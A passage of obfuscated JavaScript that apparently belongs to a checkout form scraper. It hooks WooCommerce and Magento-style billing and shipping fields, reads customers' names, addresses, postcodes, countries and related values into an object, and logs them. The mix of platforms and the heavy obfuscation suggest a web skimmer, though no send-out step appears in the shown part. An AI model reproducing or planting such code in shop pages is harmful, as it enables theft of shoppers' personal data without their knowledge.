_0x35e7c6=_0x39829f;Mihsre[_0x35e7c6(0x136)]();});}),'bInitBillingModule':function(){const _0x1a0007=_0x48191f;jR(this['gxR'])['on'](_0x1a0007(0x182),()=>{const _0x103981=_0x1a0007;this[_0x103981(0xec)]();}),this['tIJ']();},'tIJ':(function(){},function(){const _0x7caab3=_0x48191f,_0x4f0957=!jR(this[_0x7caab3(0x111)])['is'](_0x7caab3(0xc4));wwt('QlF'+(_0x4f0957?'.woocommerce-billing-fields':_0x7caab3(0x102))),this[_0x7caab3(0xd4)]={'WtT':jR(_0x7caab3(0x164)),'hwy':jR(_0x4f0957?_0x7caab3(0xc8):_0x7caab3(0x17a)),'mmM':jR(_0x4f0957?_0x7caab3(0x16f):_0x7caab3(0x123)),'spL':jR(_0x4f0957?_0x7caab3(0xda):_0x7caab3(0xb7)),'Xdt':jR(_0x4f0957?_0x7caab3(0x168):_0x7caab3(0xd3)),'UZm':jR(_0x4f0957?_0x7caab3(0x11f):'#shipping_city'),'NTT':jR(_0x4f0957?_0x7caab3(0xff):_0x7caab3(0xfa)),'jvA':jR(_0x4f0957?_0x7caab3(0x174):_0x7caab3(0x105)),'jJX':jR(_0x4f0957?_0x7caab3(0xb3):_0x7caab3(0x17f)),'vLw':jR(_0x7caab3(0xca))},this[_0x7caab3(0xc9)]();}),'oIs':function(){const _0xc64219=_0x48191f,_0x5a3f26=this[_0xc64219(0x139)](),_0x3dc629=!!(_0x5a3f26[_0xc64219(0x114)]&&_0x5a3f26[_0xc64219(0xc3)]&&_0x5a3f26[_0xc64219(0x12e)]&&_0x5a3f26[_0xc64219(0x109)]&&(_0x5a3f26[_0xc64219(0xf2)]||_0x5a3f26['Xdt']));return wwt('Check\x20billing\x20validation\x20-\x20'+_0x3dc629),wwt(_0x5a3f26),_0x3dc629;},'gxR':_0x48191f(0xb2),'Ecj':function(){const _0xc0c200=_0x48191f;return{'WtT':this[_0xc0c200(0xd4)][_0xc0c200(0xdc)][_0xc0c200(0x10b)]()??void 0x0,'hwy':this[_0xc0c200(0xd4)][_0xc0c200(0x114)][_0xc0c200(0x10b)]()??void 0x0,'mmM':this[_0xc0c200(0xd4)]['mmM']['val']()??void 0x0,'spL':this[_0xc0c200(0xd4)]['spL'][_0xc0c200(0x10b)]()??void 0x0,'Xdt':this['ahp'][_0xc0c200(0x12d)][_0xc0c200(0x10b)]()??void 0x0,'MKN':this[_0xc0c200(0xd4)][_0xc0c200(0xf2)][_0xc0c200(0x10b)]()??void 0x0+'\x20'+this[_0xc0c200(0xd4)][_0xc0c200(0x12d)][_0xc0c200(0x10b)]()??void 0x0,'UZm':this[_0xc0c200(0xd4)]['UZm'][_0xc0c200(0x10b)]()??void 0x0,'NTT':this[_0xc0c200(0xd4)][_0xc0c200(0x180)][_0xc0c200(0xb8)](_0xc0c200(0x161))[0x0][_0xc0c200(0x10c)]??void 0x0,'jvA':this[_0xc0c200(0xd4)]['jvA'][_0xc0c200(0x10b)]()??void 0x0,'jJX':this[_0xc0c200(0xd4)][_0xc0c200(0xe3)][_0xc0c200(0xb8)]('option:selected')[0x0][_0xc0c200(0x10c)]??void 0x0,'vLw':this[_0xc0c200(0xd4)]['vLw'][_0xc0c200(0x10b)]()??void 0x0};},'ObT':function(_0x34bed0){const _0x41307c=_0x48191f;return jR(_0x41307c(0x10a)+_0x34bed0+'\x22]')?jR('input[id=\x22billing:'+_0x34bed0+'\x22]')[_0x41307c(0x10b)]():jR(_0x41307c(0xbc)+_0x34bed0+'\x22]')?jR('input[id=\x22shipping:'+_0x34bed0+'\x22]')['val']():void 0x0;}};